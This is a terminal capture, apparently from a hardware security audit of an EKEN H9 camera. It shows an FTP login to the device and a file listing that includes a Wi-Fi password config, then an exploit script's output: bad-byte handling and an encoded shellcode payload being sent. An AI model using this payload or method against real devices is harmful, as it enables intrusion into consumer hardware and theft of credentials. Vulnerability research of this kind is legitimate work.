 [~/GTD/current/eken-h9/audit/ftp] :zsh
wpa_gui
reality :: GTD/current/eken-h9 »
reality :: eken-h9/audit/ftp » ftp 192.168.1.1
Connected to 192.168.1.1.
220 Welcomd to iCatch FTP Server
Name (192.168.1.1:mxn): dd
331 User name okay, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
ftp> dir
200 Command okay.
150 File status okay, about to open data connection.
drw------- 1 user group 0 Jan 1 13:24 VIDEO
drw------- 1 user group 0 Jan 1 13:24 PHOTO
-rw------- 1 user group 856 Jan 1 14:09 test.bin
-rw------- 1 user group 21 Jan 1 12:38 SSID_PW.CFG
226 Closing data connection. Requested file action successful.
ftp> 221 Good bye.
reality :: eken-h9/audit/ftp » ./exploit.py
forbidden whitespaces are: ['0x0', '0x9', '0xa', '0xb', '0xc', '0xd', '0x20']
use for START in decoder.S: 0x41
used 100/100 sc bytes
use for   END in decoder.S: 0x71
2
len(cmd) = 36, cmd=b'KKE E E E E E E E E E E E E E E E E '
len(payload) = 196, payload=b'KKE E E E E E E E E E E E E E E E E AAAA\xa1\x99\x99\x19\xf
e\xfe\x05<\xfe\xfe\xa54\xbf\xff\x12$"\x98\x12\x02{\xfc\x12$"\xa0\x12\x02\xfc\xff\x04$\xff
\xffh\x8e&@\x05\x01\xff\xffh\xae\xff\xff\x7f\x06"\x98d\x02\xfa\xfft\x16\xc0\xc0\x06<\xb0~
\xfc\xc2\xaa\xb5\xbc\xca\xa6~\xfa\xc2\x83;z\xca\xf7\x06\xbe\xfe\xdb\xf6\xde\xfe\x07\x01Z\
xea\xfe\xfa\xda\xd9~\xf6\xc2\x82"\xf6\xcb\xf7\x06\xfe\xff\xe6\xff\xa5\x10\xd2\x04B8\x
1c\x17\x04\x80\xef\xbe\xad\xdeBBBB@\x01\x01\x01GGGG\\VM\x80\xef\xbe\xad\xdeBBBB&\xf2\xff\
xafEEEE\xd0(I\x80'
sending..
Bell in window 0 /audit/ftp »